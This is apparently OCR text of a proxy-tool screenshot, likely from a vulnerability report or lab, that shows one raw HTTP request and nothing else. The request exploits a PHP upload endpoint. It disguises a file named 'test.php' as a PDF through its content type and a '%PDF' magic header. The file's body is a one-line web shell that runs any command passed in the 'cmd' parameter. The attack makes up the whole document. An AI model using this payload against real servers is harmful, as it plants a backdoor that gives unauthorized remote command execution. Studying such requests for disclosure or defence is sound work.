 Request
Pretty Raw Hex \n
1 POST /backend/default/uploader.php HTTP/1.1
2 Host: 192.168.160.225:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------23626603941303072872179975897
8 Content-Length: 269
9 Origin: http://192.168.160.225:8090
10 Connection: keep-alive
11 Referer: http://192.168.160.225:8090/backend/default/upload.php
12 Cookie: PHPSESSID=vf0dgr9nbim345b76skig8f3q7
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23626603941303072872179975897
16 Content-Disposition: form-data; name="upfile"; filename="test.php"
17 Content-Type: application/pdf
18
19 %PDF-1.3
20 <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------23626603941303072872179975897--
23 S